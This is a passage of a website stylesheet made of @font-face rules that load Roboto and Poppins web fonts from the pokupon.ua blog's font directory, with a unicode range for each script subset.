U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
